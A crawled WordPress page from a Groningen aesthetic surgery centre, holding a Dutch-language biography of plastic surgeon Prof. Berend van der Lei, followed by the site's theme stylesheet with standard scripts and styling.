

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ucecgroningen.nl/index.php/specialisten/berend-van-der-lei/
body_size: 12045
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" lang="nl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Berend van der Lei &laquo;  Universitair Centrum Esthetische Chirurgie Groningen</title>

<link rel="stylesheet" href="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/style.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/favicon.ico" />
<link rel="pingback" href="http://www.ucecgroningen.nl/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Universitair Centrum Esthetische Chirurgie Groningen &raquo; Feed" href="http://www.ucecgroningen.nl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universitair Centrum Esthetische Chirurgie Groningen &raquo; reacties feed" href="http://www.ucecgroningen.nl/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.ucecgroningen.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='EG-Attachments_stylesheet-css'  href='http://www.ucecgroningen.nl/wp-content/plugins/eg-attachments/eg-attachments.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ucecgroningen.nl/wp-content/plugins/contact-form-7/styles.css?ver=2.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ucecgroningen.nl/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.ucecgroningen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ucecgroningen.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ucecgroningen.nl/wp-includes/wlwmanifest.xml" /> 

<link rel='canonical' href='http://www.ucecgroningen.nl/index.php/specialisten/berend-van-der-lei/' />
<link rel='shortlink' href='http://www.ucecgroningen.nl/?p=1661' />
<script src="http://www.ucecgroningen.nl/wp-content/plugins/faq-you/js/faq-frontend.js" type="text/javascript"></script> 

<!-- Cufon -->
<script src="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/cufon/jquery.min.js" type="text/javascript"></script>
<script src="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/cufon/cufon-yui.js" type="text/javascript"></script>
<script src="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/cufon/myriad_pro_condensed_400.font.js" type="text/javascript"></script>
<script type="text/javascript">Cufon.replace('h1')('h2')('h3')('#header p')('#navmenu a')('button')('.navigation');</script> 



<!--[if IE 7]><style type="text/css"> 
	#mainpage {margin-bottom: 65px} 
	#mainpage .navigation {height: 1%} 
</style><![endif]-->

<!--[if IE 8]><style type="text/css"> 
	.cufon-active h2, .cufon-active #content h2.pagetitle {padding-top: 1px} 
</style><![endif]-->

<!--[if lt IE 8]><style type="text/css"> 
	.postdate {top: 13px} 
	.navigation a {display: block} 
	.cufon-active h2, .cufon-active #content h2.pagetitle {padding: 2px 0 0 36px} 
	.cufon-active button {height: 1.2em} 
</style><![endif]-->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17638674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="page page-id-1661 page-child parent-pageid-41 page-template-default">

<noscript>
	<strong>JavaScript</strong> should be Enabled! 
	<em>(recommended for better performance)</em>
</noscript>


<div id="wrapper">


<div id="header">
	<h1><a href="http://www.ucecgroningen.nl/"><img src="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/images/site_metlogo.png" alt="Universitair Centrum Esthetische Chirurgie Groningen" /></a></h1>
	<p>&#8211;</p>
	
	<ul>				
		<li><a href="http://www.ucecgroningen.nl/index.php/support/">Veelgestelde vragen</a></li>
		 
		<li>&middot;<a href="http://www.ucecgroningen.nl/index.php/contacts/">contact</a></li>
	</ul>
</div>


<div id="navmenu">
	<ul> 
		<li class="page_item page-item-38"><a href="http://www.ucecgroningen.nl/">Home</a></li>
<li class="page_item page-item-39"><a href="http://www.ucecgroningen.nl/index.php/kliniek/">Kliniek</a></li>
<li class="page_item page-item-41 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.ucecgroningen.nl/index.php/specialisten/">Specialisten</a></li>
<li class="page_item page-item-40"><a href="http://www.ucecgroningen.nl/index.php/behandelingen/">Behandelingen</a></li>
<li class="page_item page-item-43"><a href="http://www.ucecgroningen.nl/index.php/contacts/">Contact</a></li>
	</ul>
	
	<form role="search" method="get" id="searchform" class="searchform" action="http://www.ucecgroningen.nl/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form> 
</div>


<div id="banner">
	<a href="http://www.ucecgroningen.nl/index.php"><img src="http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/images/banner_1.png" alt="Universitair Centrum Esthetische Chirurgie - Groningen"/></a>
</div>


	<div id="content" class="narrowcolumn" role="main">

	 
		<div class="post info" id="post-1661"> 
			<h3>Berend van der Lei</h3>

			<div class="entry">
				<p><strong><img class="alignleft size-full wp-image-1475" style="border: 1px solid black;" title="Berend van der Lei" src="/wp-content/uploads/2010/01/lei.jpg" alt="Prof. dr. Berend van der Lei" />Berend van der Lei</strong><strong> </strong>(1958), plastisch chirurg vanaf 1 mei 1995, is vanaf 1 februari 2007 aangesteld als Hoogleraar Esthetische Plastische Chirurgie aan de Rijksuniversiteit Groningen en het Universitair Medisch Centrum Groningen. Hij is daarmee de eerste in Nederland en zelfs Europa.</p>
<p>Zijn ervaring in de Cosmetische en Plastische Chirurgie heeft hij in de afgelopen jaren opgebouwd vanuit het Medisch Centrum Leeuwarden en Privékliniek (tegenwoordig Bergman Kliniek) Heerenveen.</p>
<p><span id="more-1661"></span></p>
<p>Vanuit zijn functie is hij betrokken bij vele nascholingsactiviteiten en (internationale) wetenschappelijke bijeenkomsten en heeft hij vele werkbezoeken aan collega’s afgelegd.</p>
<p>Prof. Dr. B. van der Lei voert zijn dagelijkse patiëntenzorg uit op twee locaties: het Universitair Medisch Centrum Groningen met hierbinnen vooral zorg vanuit het UCEC en vanuit de Bergman Kliniek Heerenveen. Daarnaast is Prof. Dr. B. van der Lei betrokken bij onderzoek en onderwijs op het gebied van de Esthetische (Cosmetische) Plastische Chirurgie.</p>
<p>Prof. Dr. B. van der Lei is sinds november 2005 Voorzitter van de Nederlandse Vereniging voor Esthetische Plastische Chirurgie en heeft hij jaren zitting gehad in de Kwaliteitsbewaking Commissie van de Nederlandse Vereniging voor Plastische Chirurgie.</p>

								
				 
			</div>
			
		</div>
	
		
		<div class="navigation">
					<div class="alignleft">
				<a href="http://www.ucecgroningen.nl/index.php/specialisten/">&laquo; Specialisten</a>
			</div>
					<div class="alignright">
				<a href="http://www.ucecgroningen.nl/index.php/specialisten/tim-middelberg/">Tim Middelberg &raquo;</a>
			</div>
				</div>

	
<!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p> 

		
	</div>


	<div id="sidebar" role="complementary">
		<ul class="stack">
			<li id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pagina&#039;s</h3>		<ul>
			<li class="page_item page-item-38"><a href="http://www.ucecgroningen.nl/">Home</a></li>
<li class="page_item page-item-39"><a href="http://www.ucecgroningen.nl/index.php/kliniek/">Kliniek</a></li>
<li class="page_item page-item-41 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.ucecgroningen.nl/index.php/specialisten/">Specialisten</a>
<ul class='children'>
	<li class="page_item page-item-1661 current_page_item"><a href="http://www.ucecgroningen.nl/index.php/specialisten/berend-van-der-lei/">Berend van der Lei</a></li>
	<li class="page_item page-item-1702"><a href="http://www.ucecgroningen.nl/index.php/specialisten/tim-middelberg/">Tim Middelberg</a></li>
	<li class="page_item page-item-1706"><a href="http://www.ucecgroningen.nl/index.php/specialisten/yassir-eltahir/">Yassir Eltahir</a></li>
	<li class="page_item page-item-2308"><a href="http://www.ucecgroningen.nl/index.php/specialisten/mike-ruttermann/">Mike Rüttermann</a></li>
	<li class="page_item page-item-2488"><a href="http://www.ucecgroningen.nl/index.php/specialisten/martin-stenekes-2/">Martin Stenekes</a></li>
	<li class="page_item page-item-2572"><a href="http://www.ucecgroningen.nl/index.php/specialisten/2572/">Vera van Aalst</a></li>
</ul>
</li>
<li class="page_item page-item-40"><a href="http://www.ucecgroningen.nl/index.php/behandelingen/">Behandelingen</a></li>
<li class="page_item page-item-43"><a href="http://www.ucecgroningen.nl/index.php/contacts/">Contact</a></li>
		</ul>
		</li>		</ul>
	</div>


<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	
	<p>Universitair Centrum Esthetische Chirurgie Groningen &copy; 2010 &nbsp;&middot;&nbsp; <a href="http://www.ucecgroningen.nl/index.php/privacy-policy/">Disclaimer</a></p>

<!-- 24 queries. 0,300 seconds. -->
</div>
</div>

<script type='text/javascript' src='http://www.ucecgroningen.nl/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.ucecgroningen.nl/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.47'></script>
<script type='text/javascript' src='http://www.ucecgroningen.nl/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.1'></script>

<script type="text/javascript"> Cufon.now(); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/style.css
body_size: 20027
content:
/*
Theme Name: UCEC Groningen
Description: WordPress Site op basis van Creative.Biz - sjabloon (door: Alexander Konotop)
Version: versie 1.0
Author: Hendrik Burgler
Author URI: http://www.ucec.nl/
Tags: aqua, blue, fixed width, two columns, three columns, widgets
*/
/*
Note: If you want change some values, that's ok! 
But do NOT delete anything! You must know what you are doing! 
Each line has a sense!
If you have deleted something and didn't see any changes in the Browser you use,
it does not mean that the changes would not concern of other Browsers.
*/

/* ************************************
                                 Default
*************************************** */
body,
h1, h2, h3, h4, h5, h6,
ul, ol, li, dl, dt, dd, 
p, address, blockquote, pre, img, object,
form, fieldset, label, input, select, option, textarea, button {
	list-style: none; padding: 0; border: 0; margin: 0;}

body {
	background: #f2f2f2 url(images/body.png) repeat-y center top;
	color: #808080;}

a, 
.postdate, .error,
h4 a:first-letter, h4:first-letter {
	color: #436ab1; /* #436ab1 */
   	text-decoration: none;}

	
a:hover {
	color: #32ccff;} /* #33ccff */

a:hover, button:hover {
	cursor: pointer;}
	
a:active, button:active, img:active {
	position: relative;
	top: 1px;}
	
a:focus, button:focus, object:focus {
	outline: 0;}
	
input:focus, select:focus, textarea:focus {
	outline: #4b71b4 1px solid;}
	
abbr, acronym, dfn {
	cursor: help;
	border-bottom: 1px dotted;}


/* ************************************
                                 Colors
*************************************** */ /* declared before: #808080, #f2f2f2, #4b71b4, #33ccff */
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a,
thead th,
#navmenu a, #footer p,
.reply a, .cancel-comment-reply a,
.pagenav a, .widget_pages a {
	color: #000000;}

#navmenu a:hover,
input, select, textarea, pre a, 
.commentmetadata a, .vcard cite, .vcard a.url, p.alt,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover,
.reply a:hover, .cancel-comment-reply a:hover,
.pagenav a:hover, .widget_pages a:hover,
.pagenav ul ul a, .widget_pages ul ul a,
.pagenav .current_page_item ul a, .widget_pages .current_page_item ul a {
	color: #808080;}

#header p,
pre a:hover,
.vcard a.url:hover, .commentmetadata a:hover, a.url,
.pagenav ul ul a:hover, .widget_pages ul ul a:hover,
.pagenav .current_page_item ul a:hover, .widget_pages .current_page_item ul a:hover {
	color: #b3b3b3;}

caption,
.widget span, .widget cite, a.url:hover,
.widget_archive, .widget_categories, .categories, .widget_recent_comments, 
#searchform label,
.postmetadata, .vcard {
	color: #cccccc;}
	
p.alt {
	border: #cccccc 1px dashed;}
	
fieldset, input, select, textarea, blockquote, td, thead th,
.comment-body, .commentlist #respond,
.pagenav a, .widget_pages a,
.pagenav .current_page_item ul a, .widget_pages .current_page_item ul a {
	border: #e6e6e6 1px solid;}

input, textarea, blockquote, thead th,
.comment {
	background: #f2f2f2;}
	
#wrapper,
.comment-body, .commentlist #respond {
	background: #ffffff;}
	
#header ul li {
	background: #ffffff url(images/hr.png) repeat-x right top;} 
 	
.children .comment { 
	border-left: #ffffff 5px solid;}
	
button,	
#mainpage .navigation a, .navigation a,
.pagenav .current_page_item a, .widget_pages .current_page_item a { 
	background: #4b71b4 url(images/marker_2a.png) no-repeat;
	color: #ffffff;}
	
button:hover,
#mainpage .navigation a:hover, .navigation a:hover,
.pagenav .current_page_item a:hover, .widget_pages .current_page_item a:hover {
	background-color: #33ccff;
	background-image: url(images/marker_2b.png);
	color: #ffffff;}
	
.navigation a, .navigation a:hover {
	background-image: none;}
	
.pagenav .current_page_item ul a, .widget_pages .current_page_item ul a,
.pagenav .current_page_item ul a:hover, .widget_pages .current_page_item ul a:hover {
	background-color: #ffffff;
	background-image: url(images/marker_1b.png);}
	
	
/* ************************************
                                 Fonts
*************************************** */
body, input, textarea, button, pre {
	font: normal 75%/180% arial, helvetica, sans-serif;}

.postdate {
	font: bold 10px/10px arial, helvetica, sans-serif;}
	
.postdate b {
	font: bold 21px/16px 'arial black', gadget, sans-serif;}
	
address, blockquote {
	font-style: italic;
	font-family: 'trebuchet ms', georgia, sans-serif;}
	
code {
	font-family: 'courier new', courier, monospace;}
	
h1, h3, h2 {
	font-size: 190%;}
	
.entry h3, .widget div h2, .subpages .post h3 {
	font-size: 190%;}
	
h3 {font-size: 190%;}
h4 {font-size: 160%;}
h5 {font-size: 130%;}

code, h4 a:first-letter, body h4:first-letter {
	font-size: 110%;}
	
input, textarea, button {	
	line-height: 120%;}
	
h6, address, big, caption, tbody a, tfoot a,
#navmenu li, #searchform label,
.widget li, .pagenav li, .categories li, .linkcat li, 
.widget dl a,
.postmetadata, .post-edit-link, .comment-edit-link, .more-link, .vcard, .nextpage a {
	font-weight: bold;
	font-size: 110%;}

.widget li li, .pagenav li li, .categories li li, .linkcat li li,
input, textarea, button, table, pre {
	font-size: 100%;}
	
.pagenav a, .widget_pages a {
	font-size: 90%;}
	
.commentmetadata {
	font-size: 80%;}
	
#header ul a {
	font-size: 75%;}

#header ul a,
.widget_tag_cloud div, .error,
.reply, .cancel-comment-reply, p.alt a,
thead th {
	font-weight: bold;}
	
h1, h2, h3, h4, h5,	address, caption,
.widget_rss div, .widget_text li,
.more-link, p.alt,
.pagenav ul ul a, .widget_pages ul ul a {
	font-weight: normal;}
	
abbr, acronym, dfn,
.vcard cite {
	font-style: normal;}

button,
#header, #navmenu li, 
.widget table a, .widget dl a, 
.navigation, .postdate,
.pagenav a, .widget_pages a {	
	text-transform: uppercase;}
	
.pagenav ul ul a, .widget_pages ul ul a { 
	text-transform: none;}
	
p.alt {
	text-align: justify;}
	
pre a,
.more-link, .reply a, .nextpage a {
	text-decoration: underline;}
	
.more-link, 
.widget_rss span, .widget_rss cite {
	white-space: nowrap;}
	

/* ************************************
                                 Paragraphs
*************************************** */
h1, h2, h3, h4, h5, h6 {
	margin: 20px 0 10px 0;}
	
p  {
	margin: 10px 0;}

address, blockquote, form, p.alt {
	margin: 20px 0;}
	
blockquote {
	padding: 0 20px;}
	
p.alt {
	padding: 10px 20px;}
	
.entry img, .widget img, .entry object, .widget object {
	display: block;
	margin: 20px 0;}

.entry form img, .widget form img {
	display: inline;
	margin: 0;}
		
img.alignleft, object.alignleft {
	margin: 3px 20px 10px 0;}
	
img.alignright, object.alignright {
	margin: 3px 0 10px 20px;}

	
/* ************************************
                                 Gallery
*************************************** */	
#content div.gallery,
#sidebar div.gallery { 
	height: 1%;
	margin: 20px 0;}
	
#content dl.gallery-item, 
#sidebar dl.gallery-item {
	margin: 0;}
	
#content dl.gallery-item img, 
#sidebar dl.gallery-item img {
	border: 0;
	margin: 3px 0;}
	
	
/* ************************************
                                 Lists
*************************************** */
ul, ol, dl, 
.widget ul, .pagenav ul, .categories ul, .linkcat ul {
	margin: 20px 0;}
	
ul ul, 
.widget ul ul, .pagenav ul ul, .categories ul ul, .linkcat ul ul,
ul.stack {
	margin: 0;}
	
ul li, 
.widget ul li, .pagenav ul li, .categories ul li, .linkcat ul li {
	background: url(images/marker_1a.png) no-repeat 0 0.5em;
	padding-left: 15px;}
	
.widget dl {
	margin: 15px 0;}
	
.widget ul li, .pagenav ul li, .categories ul li, .linkcat ul li {
	margin: 8px 0;}
	
.textwidget ul li {
	margin: 0;}
	
ul ul li, 
.widget ul ul li, .pagenav ul ul li, .categories ul ul li, .linkcat ul ul li {
	background-image: url(images/marker_1b.png);
	margin: 0;}
	
ol ol {
	margin: 0;
	margin-left: 15px;}
	
ol li, .widget ol li {
	background: transparent;
	list-style: decimal inside;
	padding: 0;}
	
ol ol li, .widget ol ol li {
	list-style: lower-alpha inside;}
	
/* pages widget - additional style */

.pagenav a, .widget_pages a {
	display: block; 
	height: 1%;
	padding: 4px 10px 4px 30px;}
	
.pagenav ul li, .widget_pages ul li {
	background-position: 15px 0.8em;
	padding-left: 0;
	margin: 2px 0;}
	
.pagenav ul ul, .widget_pages ul ul { 
	padding-left: 20px;}
	
.pagenav ul ul li, .widget_pages ul ul li { 
	margin: 2px 0;}
	
.pagenav .current_page_item a, .widget_pages .current_page_item a {
	background-position: 15px 0.9em;
	border: 0;}


/* ************************************
                                 Comments
*************************************** */
#content .comments, #respond {
	margin-top: 40px;}

.comments button,	
.comments .navigation {
	position: relative;}
	
.comments .navigation {
	top: 4px;}

.commentlist { 					
	margin-bottom: -30px;}
	
.comment { 								
	list-style: none outside; 
	position: relative;
	padding: 20px;
	margin-bottom: 5px;}

.children .comment { 
	padding: 0;
	padding-left: 20px;
	margin: 20px 0 -20px 0;}

.comment-body { 			
	padding: 25px;}

.vcard img {
	vertical-align: middle;
	margin-right: 5px;}

.reply {
	text-align: right;}
	
.comment #respond {
	padding: 5px 25px;
	margin-top: 20px;}

.narrowcolumn .comment #respond span,
.nocomments {
	display: none;}

	
/* ************************************
                                 Inputs
*************************************** */
fieldset {
	padding: 15px 20px;}
	
fieldset p {
	padding: 5px 0;
	margin: 0;}
	
label {
	margin: 0 10px;}
	
#searchform label {
	margin-left: 0;}
	
#commentform label, .horizontal label {
	margin-right: 0;}

.defsearch label, .widget_search label {
	display: none;}
	
input, select, textarea {
	vertical-align: middle;
	padding: 12px 10px;}
	
input { 
	overflow: visible;
	width: 165px;}
	
#searchform input {
	background-image: url(images/search.png);
	background-repeat: no-repeat;
	background-position: 98% 50%;}
	
select {
	width: 216px;}
	
option {
	margin: auto 15px;}
	
textarea {
	overflow: auto;
	width: 97%;
	height: 160px;}

li #respond textarea {
	width: 96.5%;}
	
.narrowcolumn textarea {
	width: 95%;}
	
.narrowcolumn li #respond textarea {
	width: 93%;}


/* ************************************
                                 Buttons
*************************************** */
.navigation {	
	position: relative; 
	height: 1.2em;
	margin: 0 22px 25px 22px;}
	
.navigation .alignright {
	position: absolute; 
	top: 0; 
	right: 0;}

.navigation a { 		
	padding: 0 15px;}

#mainpage {  				
	position: relative; 
	float: left;
	width: auto;
	margin-bottom: 45px;}
	
#mainpage .navigation { 
	position: absolute;
	bottom: 5px;
	margin-bottom: 0;}
	
button,
#mainpage .navigation a {
	background-position: 0.7em 55%;
	overflow: visible;
	width: auto;
	padding: 0 50px;
	margin-right: 5px;}
	
#mainpage .navigation a {
	padding: 0 15px 0 25px;}
	

/* ************************************
                                 Icons
*************************************** */
.post, .widget, .hentry, .comments,
.defsearch, .pagenav, .categories, .linkcat {
	background: url(images/icon_chek.png) no-repeat left top;
	clear: both;
	padding: 0 22px;
	margin-bottom: 25px;}
	
.comments {
	margin: 0;}
	
.archive #content, .search #content, .page #content {
	background: url(images/icon_chek.png) no-repeat 0 10px;}
	
.post h1, .widget h1,
.post h2, .widget h2,
.post h3, .widget h3,
.post h4, .widget h4, 
.post h5, .widget h5,
.post h6, .widget h6,
.pagenav h3, .categories h3, .linkcat h3,
#content h3.pagetitle {
	background: url(images/hr.png) repeat-x left bottom;
	line-height: 30px;
	padding: 9px 0 16px 36px;
	margin: 10px 0 20px 0;}
	
#content h3.pagetitle {
	margin-left: 22px;
	margin-right: 22px;}

.entry h1, .widget div h1, .subpages h1,	
.entry h2, .widget div h2, .subpages h2,
.entry h3, .widget div h3, .subpages h3,
.entry h4, .widget div h4, .subpages h4, .hentry h4,
.entry h5, .widget div h5, .subpages h5,
.entry h6, .widget div h6, .subpages h6 {
	background: transparent;
	line-height: 160%;
	padding: 0;
	margin: 20px 0 10px 0;}
	
.hentry h4 {
	margin-bottom: 0;}

.subpages h1,
.subpages h2,
.subpages h3,
.subpages h4,
.subpages h5 {
	line-height: 100%;}

h2 a.rsswidget {
	cursor: default;
	position: relative;}
	
h2 a.rsswidget img { 
	cursor: pointer;
	position: absolute;
	left: 0;
	z-index: 1;
	width: 24px;
	height: 24px;
	margin: 0 0 0 180px;}
	
#respond h3 {
	background: url(images/reply.png) no-repeat;
	line-height: 40px;
	padding-left: 50px;}

/* icon [info] */
.post.info, .page #content, 
.widget_rss {
	background-image: url(images/icon_info2.png);}
	
/* icon [help] */
.post.help {
	background-image: url(images/icon_help.png);}

/* icon [glob] */
.post.glob, .archive #content {
	background-image: url(images/icon_glob.png);}
	
/* icon [stop] */
.post.stop {
	background-image: url(images/icon_stop.png);}

/* icon [plus] */
.post.plus,
.widget_archive, 
.widget_categories, 
.widget_links, 
.widget_meta, 
.widget_pages, 
.widget_recent_comments,
.widget_recent_entries,
.widget_search,
.widget_tag_cloud,
.widget_text,
/*
.widget_calendar,
.widget_rss,
*/
.pagenav, .categories, .linkcat {
	background-image: url(images/icon_plus.png);}

.subpages .post, 
.archive .hentry, .search .hentry, .defsearch,
.comments {
	background: transparent;}

/* blog icon */
.blog .post, .single .post {
	background-image: url(images/icon_disc.png);
	position: relative;}
	
.postdate { 
	text-align: center;
	position: absolute;
	top: 11px;
	margin-left: -22px;
	width: 46px;
	height: 36px;}
	
.postdate b {
	letter-spacing: -1px;
	display: block;}

	
/* ************************************
                                 Calendar
*************************************** */
table {
	width: 100%;}
	
.widget table {
	text-align: center;
	width: 216px;}
	
td.pad, tfoot td {
	border: 0;}
	
#prev {
	text-align: left;}
	
#next, caption {
	text-align: right;}


/* ************************************
                                 Layout
*************************************** */
body { 
	text-align: center;}
	
#wrapper {
	text-align: left;
	margin: 0 auto;}

#header, #header h1, #header p, #header li,
#navmenu, #navmenu ul, #navmenu li,
#banner,
#content,
#sidebar, .sidebar,
.alignleft {
	background: transparent;
	float: left;
	width: auto;
	padding: 0;
	margin: 0;}

#header ul,
#navmenu form,
#banner img,
.alignright { 
	background: transparent;
	float: right;
	width: auto;
	padding: 0;
	margin: 0;}
	
#wrapper,
#header,
#navmenu, 
#banner,
#content,
#footer {
	clear: both;
	width: 780px;}
	
#content {
	clear: none;}
	
#content.narrowcolumn {
	overflow: hidden;
	width: 520px;}
	
#sidebar, .sidebar {
	overflow: hidden;
	width: 260px;}
	
#content, 
#sidebar, .sidebar {
	margin: 10px 0 25px 0;}


/* ************************************
                                 Header
*************************************** */
#header {
	background: url(images/hr.png) no-repeat left bottom;
	line-height: 100px;
	position: relative;
	margin-top: 20px;}
	
#header h1 img {
	margin-top: -10px;}

#header p {
	margin-left: 28px;}
	
#header ul {
	position: absolute;
	right: 0;
	padding: 0 5px;}

#header ul a {
	margin: 0 6px;}
	
	
/* ************************************
                                 Navmenu
*************************************** */
#navmenu {
	line-height: 70px;}
	
#navmenu li {
	margin-right: 30px;}
	
#navmenu li.current_page_item {
	background: url(images/nav.png) repeat-x 0 50px;}
	
#navmenu form {
	position: relative;}
	
#navmenu input {
	position: absolute;
	top: 16px;
	right: 0;}
	
#navmenu label, input#searchsubmit {
	display: none;}


/* ************************************
                                 Footer
*************************************** */
#footer {
	background: url(images/hr.png) repeat-x top left;
	padding: 5px 0 20px 0;}

	
/* Add-ons, Plug-ins and Magic lines */

/* ************************************
                                 Cufon
*************************************** */
.cufon-loading #wrapper {
	display: none;}

/* adjusting titles */

.cufon-active h1,
.cufon-active h2,	
.cufon-active #content h2.pagetitle,
.cufon-active h3 {
	font-size: 48px;
	line-height: 50px;
	padding: 0 0 5px 36px;}

.cufon-active .entry h2, .cufon-active .widget div h2, .cufon-active .subpages h2 {
	font-size: 36px;}
	
.cufon-active h3 {
	font-size: 30px;}
	
.cufon-active .comments h3  {
	line-height: 100%;
	padding: 0;}
	
.cufon-active .entry h1, .cufon-active .widget div h1, .cufon-active .subpages h1,	
.cufon-active .entry h2, .cufon-active .widget div h2, .cufon-active .subpages h2,
.cufon-active .entry h3, .cufon-active .widget div h3, .cufon-active .subpages h3 {
	line-height: 100%;
	padding: 0;}
	
/* adjusting navigation & slogan */

.cufon-active #navmenu a { 
	font-size: 21px;}
	
.cufon-active button,
.cufon-active #header p,	
.cufon-active .navigation {
	font-size: 18px;}
	
/* adjusting icons */

.cufon-active h3 a.rsswidget {
	vertical-align: top;
	right: 8px;}

.cufon-active .post, 
.cufon-active .widget,
.cufon-active .pagenav, 
.cufon-active .categories, 
.cufon-active .linkcat {
	background-position: 0 2px;}
	
